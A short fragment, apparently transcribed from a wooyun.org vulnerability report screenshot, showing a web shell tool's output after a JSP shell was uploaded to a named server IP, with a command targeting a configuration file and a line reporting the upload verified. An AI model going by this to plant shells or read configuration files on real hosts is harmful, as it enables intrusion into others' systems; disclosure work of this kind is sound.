 Host: 61.142.114.205 Port: 80 DisConn
FilePath: C:\tclcpc\www\6.jsp Upload
CMD: r_projects\domains\cpczs\config\config.xml Execute
Result: C:\tclcpc\www\6.jsp上传成功！已验证存在。
www.wooyun.org